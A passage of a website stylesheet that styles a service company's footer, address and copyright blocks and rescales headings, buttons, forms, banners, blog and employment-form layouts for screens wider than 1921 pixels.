    color: #ffffff !important; }
    .pagination-wrap a.page-numbers:hover {
      background-color: #072756;
      color: #ffffff !important; }

.single-post .detail-page-wrap .left-box .gallery .gallery-item .gallery-icon img {
  max-height: initial;
  width: 100%; }

/*  Footer  Start */
footer {
  width: 100%;
  float: left;
  background-color: #1A1E24; }

.footer-wrapper {
  padding: 100px 0 60px; }

.footer-top-wrap {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 40px;
  margin-bottom: 60px; }
  .footer-top-wrap .right-box {
    float: right;
    width: auto; }
    .footer-top-wrap .right-box .accept {
      display: inline-block;
      vertical-align: middle;
      padding-right: 40px; }
      .footer-top-wrap .right-box .accept span {
        font-weight: 400;
        font-size: 20px;
        display: inline-block;
        vertical-align: middle;
        padding-right: 20px;
        line-height: 120%;
        color: #ffffff; }
      .footer-top-wrap .right-box .accept img {
        height: 45px;
        display: inline-block;
        vertical-align: middle; }
    .footer-top-wrap .right-box .btn-main {
      display: inline-block;
      vertical-align: middle; }

.footer-menu {
  margin: 0 -15px;
  width: calc(100% + 30px);
  padding: 0 15px;
  float: left; }
  .footer-menu .menu-box {
    width: 20%;
    float: left;
    padding: 0 15px; }
    .footer-menu .menu-box > div {
      width: 100%;
      float: left; }
    .footer-menu .menu-box ul {
      width: 100%;
      float: left; }
      .footer-menu .menu-box ul li {
        width: 100%;
        float: left; }
        .footer-menu .menu-box ul li a {
          font-weight: 700;
          color: #ffffff;
          text-transform: uppercase;
          line-height: 140%;
          font-size: 16px;
          padding: 7px 0;
          float: left; }
          .footer-menu .menu-box ul li a:hover {
            color: #ED1818; }
        .footer-menu .menu-box ul li ul li a {
          font-weight: 400;
          color: rgba(255, 255, 255, 0.6);
          text-transform: capitalize; }
          .footer-menu .menu-box ul li ul li a:hover {
            color: white; }

.address-wrapper {
  background-color: rgba(255, 255, 255, 0.05);
  padding: 40px 0; }
  .address-wrapper .address {
    width: 60%;
    float: left; }
    .address-wrapper .address li {
      width: 33.33%;
      float: left;
      font-size: 16px;
      line-height: 160%;
      color: rgba(255, 255, 255, 0.6);
      padding: 0 30px;
      position: relative;
      background-image: url(../images/ic-loc.png);
      background-repeat: no-repeat;
      background-position: left top 5px;
      background-size: 16px; }
      .address-wrapper .address li a {
        color: rgba(255, 255, 255, 0.6); }
        .address-wrapper .address li a:hover {
          color: white; }
  .address-wrapper .call-box {
    padding: 0 30px;
    position: relative;
    background-image: url(../images/ic-call-footer.svg);
    background-repeat: no-repeat;
    background-position: left top 5px;
    background-size: 19px; }
    .address-wrapper .call-box label {
      font-size: 14px;
      margin-bottom: 5px; }
    .address-wrapper .call-box a {
      color: #ffffff;
      font-size: 22px;
      font-weight: 700;
      line-height: 120%; }
      .address-wrapper .call-box a:hover {
        color: #ED1818; }
  .address-wrapper .call-box,
  .address-wrapper .license {
    width: 20%;
    float: left; }
    .address-wrapper .call-box label,
    .address-wrapper .license label {
      font-weight: 500;
      line-height: 120%;
      width: 100%;
      float: left;
      color: rgba(255, 255, 255, 0.6); }
  .address-wrapper .license label {
    font-size: 18px; }

.copyright {
  padding: 40px 0; }
  .copyright p {
    width: auto;
    float: left;
    font-size: 14px;
    line-height: 120%;
    color: rgba(255, 255, 255, 0.6); }
  .copyright .menu-privacy-policy-menu-container {
    float: right; }
    .copyright .menu-privacy-policy-menu-container ul {
      width: auto; }
      .copyright .menu-privacy-policy-menu-container ul li {
        float: left;
        border-right: 1px solid rgba(255, 255, 255, 0.6);
        padding-right: 8px;
        margin-right: 8px; }
        .copyright .menu-privacy-policy-menu-container ul li:last-child {
          padding-right: 0px;
          margin-right: 0px;
          border-right: 0px solid rgba(255, 255, 255, 0.6); }
        .copyright .menu-privacy-policy-menu-container ul li a {
          font-size: 14px;
          line-height: 120%;
          color: rgba(255, 255, 255, 0.6); }
          .copyright .menu-privacy-policy-menu-container ul li a:hover {
            color: white; }

/*  Footer  End */
/*  Responsive Start */
@media (min-width: 1921px) {
  #header .header {
    padding: 0 1.5625vw; }
    #header .header .header-right .top-link .btn-main {
      border-radius: 0.15625vw; }
      #header .header .header-right .top-link .btn-main:before {
        width: 1.0416666666666667vw;
        height: 1.0416666666666667vw;
        background-size: 0.625vw; }
    #header .header .header-right .nav-main ul.menu li.menu-item-has-children .menu-item-has-children > a {
      padding-right: 2.0833333333333335vw !important;
      background-position: center right 1.0416666666666667vw !important; }
    #header .header .header-right .nav-main ul.menu li a {
      border-left: 0.0520833333vw solid rgba(255, 255, 255, 0.2); }
    #header .header .header-right .nav-main ul.menu li ul.sub-menu li a {
      width: 100%;
      padding: 0.8333333333333334vw 1.0416666666666667vw;
      font-size: 0.7291666666666666vw;
      border-bottom: 0.0520833333vw solid rgba(255, 255, 255, 0.2); }
    #header .header .manu-call {
      margin-right: -1.5625vw;
      margin-left: -0.5208333333333334vw;
      border-radius: 1.5625vw 0 0 0.5208333333333334vw; }

  h1 {
    font-size: 3.6458333333333335vw; }

  h2 {
    font-size: 2.6041666666666665vw; }

  h3 {
    font-size: 2.0833333333333335vw; }

  h4 {
    font-size: 1.875vw; }

  h5 {
    font-size: 1.4583333333333333vw; }

  h6 {
    font-size: 1.3541666666666667vw; }

  p {
    font-size: 0.9375vw; }

  .btn-main,
  input[type=submit] {
    height: 3.125vw;
    line-height: 3.125vw;
    padding: 0 3.3333333333333335vw 0 1.0416666666666667vw;
    font-size: 0.8333333333333334vw;
    border-radius: 0.15625vw; }
    .btn-main:before,
    input[type=submit]:before {
      right: 1.0416666666666667vw;
      width: 1.25vw;
      height: 1.25vw;
      background-size: 0.625vw; }

  .container {
    max-width: 72.91666666666667vw; }

  .pdgtb100 {
    padding: 5.208333333333333vw 0; }

  .main-banner .home-slider .slick-dots {
    max-width: 72.91666666666667vw;
    bottom: 6.510416666666667vw; }
    .main-banner .home-slider .slick-dots li {
      margin-right: 1.0416666666666667vw; }
      .main-banner .home-slider .slick-dots li button {
        width: 2.8125vw;
        height: 0.15625vw; }
  .main-banner .banner-wrapper {
    height: 38.020833333333336vw; }
    .main-banner .banner-wrapper .box-wrap h5 {
      font-size: 1.5625vw;
      margin-top: 0.5208333333333334vw;
      margin-bottom: 2.0833333333333335vw; }
    .main-banner .banner-wrapper .box-wrap .btn-main {
      margin-right: 1.3020833333333333vw; }

  .service-contact .call-box {
    width: 12.5vw;
    padding: 3.0208333333333335vw 0; }
    .service-contact .call-box label {
      font-size: 0.8854166666666666vw;
      margin-bottom: 0.3125vw; }
    .service-contact .call-box a {
      font-size: 1.6666666666666667vw; }
  .service-contact .contact-form {
    width: calc(100% - 12.5vw);
    padding: 1.5625vw 8.854166666666666vw 1.5625vw 3.125vw; }
    .service-contact .contact-form:before {
      width: 26.875vw;
      height: 15.520833333333334vw;
      right: -19.791666666666668vw;
      bottom: -4.166666666666667vw; }
    .service-contact .contact-form h5 {
      font-size: 1.6666666666666667vw;
      margin-bottom: 1.0416666666666667vw; }
    .service-contact .contact-form .gform_wrapper ul.gform_fields li.gfield {
      padding-right: 0.5208333333333334vw !important; }
    .service-contact .contact-form .gform_wrapper .gform_body input,
    .service-contact .contact-form .gform_wrapper .gform_body textarea {
      padding: 0 0.78125vw !important;
      border-radius: 0.20833333333333334vw;
      height: 3.125vw;
      line-height: 3.125vw;
      border: 0.052083333333333336vw solid #ffffff;
      font-size: 0.8333333333333334vw !important; }
    .service-contact .contact-form .gform_wrapper .gform_footer input[type=submit] {
      font-size: 0.8333333333333334vw !important; }

  .gform_wrapper .gform_footer {
    margin: 0.5208333333333334vw 0 0 !important; }

  body .gform_wrapper ul.gform_fields li.gfield {
    margin: 0 0 1.0416666666666667vw 0 !important; }

  .gform_wrapper .field_description_below .gfield_description {
    padding-top: 0.3125vw !important;
    font-size: 0.7291666666666666vw; }

  body .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),
  body .gform_wrapper li.gfield_error textarea {
    border: 0.052083333333333336vw solid #ed1818 !important; }

  .instruction.validation_message {
    padding-top: 0.3125vw !important;
    font-size: 0.7291666666666666vw !important; }

  .gform_confirmation_message,
  body .gform_wrapper div.validation_error {
    margin: 0px 0 1.0416666666666667vw;
    padding: 0.78125vw;
    font-size: 0.8333333333333334vw; }

  .promotions-wrapper .title-wrap {
    padding-bottom: 0.5208333333333334vw; }
  .promotions-wrapper .promotions-box .box-wrap {
    margin-top: 1.5625vw;
    padding-right: 0.78125vw;
    padding-left: 0.78125vw; }

  .services-wrapper .title-wrap h3 {
    margin-bottom: 0.2604166666666667vw; }
  .services-wrapper .services-wrap .services-box {
    margin-top: 2.0833333333333335vw;
    padding-right: 0.78125vw;
    padding-left: 0.78125vw; }
  .services-wrapper .services-wrap .box-wrap {
    border-radius: 0.2604166666666667vw; }
    .services-wrapper .services-wrap .box-wrap .text-box {
      padding: 1.5625vw; }
      .services-wrapper .services-wrap .box-wrap .text-box h5 {
        margin-bottom: 1.0416666666666667vw; }
      .services-wrapper .services-wrap .box-wrap .text-box h6 {
        font-size: 0.9375vw; }
        .services-wrapper .services-wrap .box-wrap .text-box h6 b {
          padding-top: 0.78125vw; }
      .services-wrapper .services-wrap .box-wrap .text-box p {
        font-size: 0.8854166666666666vw;
        padding-top: 0.2604166666666667vw;
        padding-bottom: 1.3020833333333333vw; }

  .border {
    width: 5.208333333333333vw;
    height: 0.15625vw;
    margin: 1.0416666666666667vw 0 0.5208333333333334vw; }

  .guaranteed-wrapper .img-box {
    padding: 0 1.40625vw; }
  .guaranteed-wrapper .text-box {
    padding: 0 1.5625vw; }
    .guaranteed-wrapper .text-box h4 {
      padding-bottom: 0.78125vw; }
    .guaranteed-wrapper .text-box p {
      padding-bottom: 1.0416666666666667vw; }

  .savings-wrapper .savings-box {
    margin-top: 2.0833333333333335vw;
    padding-right: 0.78125vw;
    padding-left: 0.78125vw; }
    .savings-wrapper .savings-box .box-wrap {
      padding: 2.0833333333333335vw 1.5625vw;
      border-radius: 0.2604166666666667vw; }
      .savings-wrapper .savings-box .box-wrap .icon {
        height: 4.166666666666667vw;
        line-height: 4.166666666666667vw;
        margin-bottom: 1.5625vw; }
        .savings-wrapper .savings-box .box-wrap .icon img {
          max-height: 4.166666666666667vw;
          height: 100%; }
      .savings-wrapper .savings-box .box-wrap p {
        padding: 1.3020833333333333vw 0; }

  .link-btn {
    font-size: 0.8333333333333334vw;
    padding-right: 1.8229166666666667vw; }
    .link-btn:before {
      width: 1.25vw;
      height: 1.25vw;
      background-size: 0.625vw; }

  .testimonials-wrapper .testimonials-box {
    padding: 0 2.0833333333333335vw; }
    .testimonials-wrapper .testimonials-box .box-wrap {
      max-width: 45.833333333333336vw;
      padding-top: 2.0833333333333335vw; }
      .testimonials-wrapper .testimonials-box .box-wrap p {
        font-size: 1.25vw;
        padding-bottom: 1.5625vw;
        text-indent: 2.6041666666666665vw; }
        .testimonials-wrapper .testimonials-box .box-wrap p:before {
          width: 2.2916666666666665vw;
          height: 2.03125vw;
          top: -0.4166666666666667vw; }
      .testimonials-wrapper .testimonials-box .box-wrap h6 {
        font-size: 0.9375vw; }
      .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo {
        margin-top: 1.0416666666666667vw;
        height: 4.6875vw;
        line-height: 4.6875vw; }
        .testimonials-wrapper .testimonials-box .box-wrap .testimonials-logo img {
          height: 100%;
          max-height: 4.6875vw; }

  button.slick-arrow {
    width: 0.8854166666666666vw;
    height: 1.7708333333333333vw;
    margin-top: -0.8854166666666666vw; }

  .introduction-wrapper .img-box > picture img {
    margin-bottom: 3.125vw; }
  .introduction-wrapper .img-box .experience {
    width: 13.4375vw;
    right: 3.125vw; }
  .introduction-wrapper .text-box p {
    padding-bottom: 1.0416666666666667vw; }
  .introduction-wrapper .text-box .border {
    margin-bottom: 1.5625vw; }
  .introduction-wrapper .text-box .btn-wrap {
    padding-top: 0.5208333333333334vw; }
    .introduction-wrapper .text-box .btn-wrap .call-box {
      width: 13.020833333333334vw;
      margin-left: 1.5625vw; }
      .introduction-wrapper .text-box .btn-wrap .call-box label {
        line-height: 1.5625vw;
        font-size: 0.8333333333333334vw; }
        .introduction-wrapper .text-box .btn-wrap .call-box label:before {
          width: 1.5625vw;
          height: 1.5625vw;
          margin-right: 0.5208333333333334vw;
          background-size: 0.8333333333333334vw; }
      .introduction-wrapper .text-box .btn-wrap .call-box a {
        font-size: 1.7708333333333333vw; }

  .service-areas-wrap .box-wrap {
    box-shadow: 0px 0px 1.0416666667vw 0px rgba(0, 0, 0, 0.1);
    border-radius: 0.5208333333333334vw;
    padding: 1.5625vw 1.5625vw;
    margin: 1.5625vw 0; }
    .service-areas-wrap .box-wrap ul li {
      padding: 0.5208333333333334vw 1.0416666666666667vw;
      font-size: 0.8333333333333334vw; }
      .service-areas-wrap .box-wrap ul li:before {
        width: 0.4166666666666667vw;
        height: 0.4166666666666667vw;
        top: 0.8333333333333334vw; }

  .longEnough {
    max-height: 15.625vw; }

  .mCSB_scrollTools .mCSB_draggerRail,
  .mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 0.20833333333333334vw; }

  .cta-wrapper .cta-wrap:after {
    width: 26.875vw;
    height: 15.520833333333334vw;
    right: -13.420833333333334vw;
    bottom: -9.375vw; }
  .cta-wrapper h6 {
    margin: 0.5208333333333334vw 0 2.0833333333333335vw; }
  .cta-wrapper .call-box {
    max-width: 41.666666666666664vw; }
    .cta-wrapper .call-box .call {
      padding-left: 3.6458333333333335vw; }
      .cta-wrapper .call-box .call:before {
        width: 2.9166666666666665vw;
        height: 2.9166666666666665vw;
        margin-right: 0.5208333333333334vw;
        background-size: 1.3541666666666667vw; }
      .cta-wrapper .call-box .call label {
        font-size: 0.9895833333333334vw; }
    .cta-wrapper .call-box span {
      font-size: 3.125vw;
      padding: 0 2.0833333333333335vw 0.78125vw 1.0416666666666667vw; }
      .cta-wrapper .call-box span:before {
        width: 7.1875vw;
        height: 1.1979166666666667vw;
        top: -0.2604166666666667vw;
        right: 0.78125vw; }

  .footer-wrapper {
    padding: 5.208333333333333vw 0 3.125vw; }

  .footer-top-wrap {
    border-bottom: 0.0520833333vw solid rgba(255, 255, 255, 0.1);
    padding-bottom: 2.0833333333333335vw;
    margin-bottom: 3.125vw; }
    .footer-top-wrap .right-box .accept {
      padding-right: 2.0833333333333335vw; }
      .footer-top-wrap .right-box .accept span {
        font-size: 1.0416666666666667vw;
        padding-right: 1.0416666666666667vw; }
      .footer-top-wrap .right-box .accept img {
        height: 2.34375vw; }

  .footer-menu {
    margin: 0 -0.78125vw; }
    .footer-menu .menu-box {
      padding: 0 0.78125vw; }
      .footer-menu .menu-box ul li a {
        font-size: 0.8333333333333334vw; }

  .address-wrapper {
    padding: 2.0833333333333335vw 0; }
    .address-wrapper .address li {
      font-size: 0.8333333333333334vw;
      padding: 0 1.5625vw;
      background-position: left top 0.2604166666666667vw;
      background-size: 0.8333333333333334vw; }
    .address-wrapper .call-box {
      padding: 0 1.5625vw;
      background-position: left top 0.2604166666666667vw;
      background-size: 0.9895833333333334vw; }
      .address-wrapper .call-box label {
        font-size: 0.7291666666666666vw;
        margin-bottom: 0.2604166666666667vw; }
      .address-wrapper .call-box a {
        font-size: 1.1458333333333333vw; }
    .address-wrapper .license label {
      font-size: 0.9375vw; }

  .copyright {
    padding: 2.0833333333333335vw 0; }
    .copyright p {
      font-size: 0.7291666666666666vw; }
    .copyright .menu-privacy-policy-menu-container ul li {
      border-right: 0.0520833333vw solid rgba(255, 255, 255, 0.6);
      padding-right: 0.4166666666666667vw;
      margin-right: 0.4166666666666667vw; }
      .copyright .menu-privacy-policy-menu-container ul li a {
        font-size: 0.7291666666666666vw; }

  .request-service-wrap .modal-dialog {
    max-width: 75vw;
    margin: 5.208333333333333vw auto 2.6041666666666665vw;
    padding: 0 1.0416666666666667vw; }
    .request-service-wrap .modal-dialog .modal-body button.close {
      top: -0.78125vw;
      right: -1.0416666666666667vw;
      width: 2.6041666666666665vw;
      height: 2.6041666666666665vw;
      background-size: 0.9375vw; }
  .request-service-wrap .img-box .reviews-img {
    width: 9.375vw;
    top: -2.6041666666666665vw;
    left: -3.6458333333333335vw; }
  .request-service-wrap .text-box {
    padding: 3.125vw 3.125vw 3.125vw 0px; }
    .request-service-wrap .text-box:before {
      left: -10.416666666666666vw; }
    .request-service-wrap .text-box h4 {
      margin-bottom: 0.5208333333333334vw;
      font-size: 2.34375vw; }

  .form-box.pdgtb0 {
    padding-bottom: 1.5625vw; }
  .form-box .gform_wrapper .gform_body {
    padding-top: 1.3020833333333333vw; }
  .form-box .gform_confirmation_message {
    margin-top: 1.3020833333333333vw !important; }
  .form-box .gform_wrapper .gform_footer input[type=submit] {
    font-size: 0.8333333333333334vw !important;
    padding: 0 1.5625vw !important; }
  .form-box input[type="text"],
  .form-box input[type="email"],
  .form-box select,
  .form-box textarea {
    border: 0.052083333333333336vw solid #D6D6D6;
    border-radius: 0.2604166666666667vw;
    padding: 0.78125vw 1.0416666666666667vw !important;
    font-size: 0.8333333333333334vw !important; }
  .form-box textarea {
    height: 6.25vw !important; }
  .form-box input.datepicker {
    background-position: right 1.0416666666666667vw center;
    padding-right: 2.6041666666666665vw !important;
    background-size: 1.0416666666666667vw; }
  .form-box select {
    background-position: right 1.0416666666666667vw center;
    padding-right: 2.0833333333333335vw !important;
    background-size: 0.78125vw; }

  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 0.5208333333333334vw !important; }
  body .request-service-wrap .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 0.5208333333333334vw !important; }

  .inner-banner {
    height: 18.229166666666668vw; }
    .inner-banner .container {
      max-width: 66.14583333333333vw; }
    .inner-banner .banner-conn .text-box,
    .inner-banner .banner-conn .breadcrumb {
      width: calc(100% - 19.270833333333332vw); }
    .inner-banner .banner-conn .text-box {
      height: 14.0625vw; }
    .inner-banner .banner-conn .breadcrumb {
      padding: 1.0416666666666667vw 0;
      font-size: 1.0416666666666667vw;
      border-top: 0.0520833333vw solid rgba(255, 255, 255, 0.2); }
      .inner-banner .banner-conn .breadcrumb a {
        margin-right: 0.2604166666666667vw;
        font-size: 0.78125vw; }
      .inner-banner .banner-conn .breadcrumb span {
        margin-left: 0.2604166666666667vw;
        font-size: 0.78125vw; }
    .inner-banner .banner-conn h1 {
      font-size: 2.3958333333333335vw; }

  .detail-page-wrap {
    padding: 4.166666666666667vw 0; }
    .detail-page-wrap .container {
      max-width: 66.14583333333333vw; }
    .detail-page-wrap .left-box {
      width: calc(100% - 19.270833333333332vw); }
      .detail-page-wrap .left-box h2,
      .detail-page-wrap .left-box h3,
      .detail-page-wrap .left-box h4,
      .detail-page-wrap .left-box h5,
      .detail-page-wrap .left-box h6 {
        margin-bottom: 1.5625vw; }
      .detail-page-wrap .left-box h6 em {
        font-size: 1.25vw; }
      .detail-page-wrap .left-box h2 {
        font-size: 1.875vw; }
      .detail-page-wrap .left-box h3 {
        font-size: 1.3541666666666667vw; }
      .detail-page-wrap .left-box p {
        margin-bottom: 1.5625vw; }
        .detail-page-wrap .left-box p img {
          padding-right: 1.0416666666666667vw;
          padding-bottom: 1.0416666666666667vw; }
        .detail-page-wrap .left-box p iframe {
          padding-left: 1.0416666666666667vw;
          min-height: 15.625vw;
          margin-bottom: 0.78125vw; }
          .detail-page-wrap .left-box p iframe.full-img {
            min-height: 26.041666666666668vw; }
      .detail-page-wrap .left-box a.btn-main {
        margin-top: 1.0416666666666667vw; }
      .detail-page-wrap .left-box ul {
        margin-bottom: 1.5625vw; }
        .detail-page-wrap .left-box ul li {
          margin-bottom: 0.5208333333333334vw;
          font-size: 0.9375vw;
          padding-left: 1.0416666666666667vw; }
          .detail-page-wrap .left-box ul li:before {
            width: 0.3125vw;
            height: 0.3125vw;
            top: 0.625vw; }
        .detail-page-wrap .left-box ul ul.children {
          padding: 0.78125vw 0 0.2604166666666667vw 0.78125vw; }
        .detail-page-wrap .left-box ul.faqs {
          margin-top: 0.5208333333333334vw; }
          .detail-page-wrap .left-box ul.faqs li {
            background-position: left top 0.20833333333333334vw;
            background-size: 1.40625vw;
            padding-left: 2.6041666666666665vw;
            margin-bottom: 2.6041666666666665vw;
            padding-bottom: 2.6041666666666665vw;
            border-bottom: 0.0520833333vw solid rgba(9, 24, 45, 0.1); }
            .detail-page-wrap .left-box ul.faqs li:last-child {
              padding-bottom: 1.0416666666666667vw; }
            .detail-page-wrap .left-box ul.faqs li h6 {
              margin-bottom: 0.78125vw; }
      .detail-page-wrap .left-box table {
        margin-bottom: 1.5625vw; }
        .detail-page-wrap .left-box table tr td,
        .detail-page-wrap .left-box table tr th {
          border: 0.052083333333333336vw solid #e2e2e2;
          padding: 0.625vw 1.0416666666666667vw;
          font-size: 0.8333333333333334vw; }
      .detail-page-wrap .left-box .gallery .gallery-item {
        min-height: 4.6875vw;
        margin-bottom: 1.0416666666666667vw;
        padding: 0 0.78125vw; }
        .detail-page-wrap .left-box .gallery .gallery-item .gallery-icon img {
          max-height: 4.6875vw; }
    .detail-page-wrap .right-box {
      padding-left: 2.0833333333333335vw;
      width: 19.270833333333332vw; }
      .detail-page-wrap .right-box .box-wrap {
        margin-bottom: 3.125vw;
        padding: 0.5208333333333334vw;
        box-shadow: 0px 0px 3.125vw 0px rgba(0, 0, 0, 0.1); }
        .detail-page-wrap .right-box .box-wrap h6 {
          font-size: 1.1458333333333333vw;
          margin-bottom: 1.5625vw; }
        .detail-page-wrap .right-box .box-wrap .form-box {
          padding: 1.5625vw 0.5208333333333334vw; }
          .detail-page-wrap .right-box .box-wrap .form-box .gform_wrapper ul.gform_fields li.gfield {
            margin-bottom: 0.5208333333333334vw !important; }
        .detail-page-wrap .right-box .box-wrap .link-box {
          border: 0.0520833333vw solid rgba(7, 69, 31, 0.15);
          padding: 0.5208333333333334vw; }
          .detail-page-wrap .right-box .box-wrap .link-box h6 {
            padding: 1.0416666666666667vw 0 1.3020833333333333vw;
            border-bottom: 0.0520833333vw solid rgba(9, 24, 45, 0.1); }
          .detail-page-wrap .right-box .box-wrap .link-box ul li a {
            font-size: 0.9375vw;
            padding: 1.0416666666666667vw 0.78125vw;
            border-bottom: 0.0520833333vw solid rgba(9, 24, 45, 0.1); }
          .detail-page-wrap .right-box .box-wrap .link-box ul li ul li a {
            border-bottom: 0.0520833333vw solid rgba(9, 24, 45, 0.1) !important; }

  .cta-wrapper.inner-cta {
    padding: 2.6041666666666665vw 0; }
    .cta-wrapper.inner-cta .cta-wrap:after {
      bottom: -7.291666666666667vw; }
    .cta-wrapper.inner-cta h2 {
      font-size: 1.875vw; }
    .cta-wrapper.inner-cta h6 {
      font-size: 1.0416666666666667vw; }
    .cta-wrapper.inner-cta .call-box {
      max-width: 39.583333333333336vw; }
      .cta-wrapper.inner-cta .call-box .call label {
        font-size: 0.9375vw; }
      .cta-wrapper.inner-cta .call-box .call h4 {
        font-size: 1.6666666666666667vw; }
      .cta-wrapper.inner-cta .call-box span {
        font-size: 2.3958333333333335vw; }
        .cta-wrapper.inner-cta .call-box span:before {
          width: 5.729166666666667vw;
          height: 0.9895833333333334vw; }

  .blog-wrapper .blog-wrap .box {
    padding: 1.5625vw;
    border: 0.0520833333vw solid rgba(7, 69, 31, 0.15);
    border-radius: 0.5208333333333334vw;
    margin-bottom: 2.6041666666666665vw; }
    .blog-wrapper .blog-wrap .box h6 {
      font-size: 1.25vw;
      margin-bottom: 0.78125vw; }
    .blog-wrapper .blog-wrap .box p {
      margin-bottom: 0.78125vw; }
    .blog-wrapper .blog-wrap .box .link-btn {
      margin-top: 1.0416666666666667vw; }
    .blog-wrapper .blog-wrap .box .time-and-author {
      width: calc(100% - 7.03125vw);
      padding-top: 1.0416666666666667vw; }

  .time-and-author span {
    font-size: 0.8333333333333334vw;
    padding-left: 1.3020833333333333vw;
    padding-right: 3.125vw; }
  .time-and-author .time {
    padding-left: 1.4583333333333333vw; }
  .time-and-author .author {
    padding-left: 1.3020833333333333vw; }

  .details-box .time-and-author {
    margin-bottom: 1.5625vw; }
  .details-box .img-box img {
    margin-bottom: 1.5625vw; }

  .promotions-detail .box-wrap {
    margin-bottom: 1.5625vw; }

  .promotions-details-wrap .time-and-author {
    margin: 1.5625vw 0 1.0416666666666667vw; }

  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(odd),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(odd) {
    padding-right: 0.5208333333333334vw !important; }
  body .promotions-form .gform_wrapper ul.gform_fields li.gfield:nth-child(even),
  body .contact-wrapper .gform_wrapper ul.gform_fields li.gfield:nth-child(even) {
    padding-left: 0.5208333333333334vw !important; }

  .not-wrapper h4 {
    margin: 0.78125vw 0 1.8229166666666667vw; }

  .mrgb30 {
    margin-bottom: 1.5625vw; }

  .contact-wrapper .address li {
    width: calc(50% - 0.78125vw) !important;
    padding-left: 2.6041666666666665vw !important;
    margin-bottom: 1.5625vw !important;
    min-height: 1.875vw; }
    .contact-wrapper .address li.email:after {
      background-size: 0.6770833333333334vw; }
    .contact-wrapper .address li.call:after {
      background-size: 0.9375vw; }
    .contact-wrapper .address li:after {
      width: 1.875vw;
      height: 1.875vw; }
    .contact-wrapper .address li:nth-child(odd) {
      margin-right: 0.78125vw; }
    .contact-wrapper .address li:nth-child(even) {
      margin-left: 0.78125vw; }
  .contact-wrapper .contact-box {
    padding-top: 2.0833333333333335vw; }
    .contact-wrapper .contact-box p iframe {
      height: 23.4375vw; }

  .form-box.employment-form .gform_wrapper .gform_footer input[type=submit] {
    min-width: 10.416666666666666vw; }

  body .employment-form .gform_wrapper ul.gform_fields {
    width: calc(100% + 1.0416666666666667vw);
    margin: 0 -0.5208333333333334vw !important; }
    body .employment-form .gform_wrapper ul.gform_fields li.gfield {
      padding: 0 0.5208333333333334vw !important; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield h2 {
        font-size: 1.1458333333333333vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .gsection_description {
        font-size: 0.8333333333333334vw;
        padding-top: 0.5208333333333334vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield p {
        font-size: 0.7291666666666666vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield label {
        font-size: 0.7291666666666666vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.label-block label {
        margin-bottom: 0.5208333333333334vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below {
        font-size: 0.7291666666666666vw; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.full-width.onefive {
        font-size: 0.9375vw;
        padding-top: 0.5208333333333334vw !important; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection {
        margin-top: 1.0416666666666667vw !important;
        margin-bottom: 1.3020833333333333vw !important;
        padding-bottom: 1.0416666666666667vw !important; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection:after {
          width: calc(100% - 1.0416666666666667vw);
          height: 0.052083333333333336vw;
          left: 0.5208333333333334vw; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield.field_description_below + li.gsection.border-row {
          margin-top: 0.5208333333333334vw !important;
          margin-bottom: 1.5625vw !important; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_address span {
        margin-top: 1.0416666666666667vw !important; }
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li,
      body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li {
        min-width: 6.25vw;
        margin-right: 1.0416666666666667vw !important; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li input[type=checkbox],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li input[type=radio],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li input[type=checkbox],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li input[type=radio],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li input[type=checkbox],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li input[type=radio],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li input[type=checkbox],
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li input[type=radio] {
          width: 1.0416666666666667vw !important;
          height: 1.0416666666666667vw; }
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_checkbox li label,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_checkbox .gfield_radio li label,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_checkbox li label,
        body .employment-form .gform_wrapper ul.gform_fields li.gfield .ginput_container_radio .gfield_radio li label {
          padding-left: 0.78125vw; }

  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_left:nth-child(odd),
  body .gform_wrapper .top_label div.ginput_container span.ginput_right:nth-child(odd) {
    padding-right: 0.5208333333333334vw !important; }
  div.ginput_complex.ginput_container.gf_name_has_2 span:nth-child(even),
  body .gform_wrapper .top_label div.ginput_container span.ginput_full:nth-child(even),
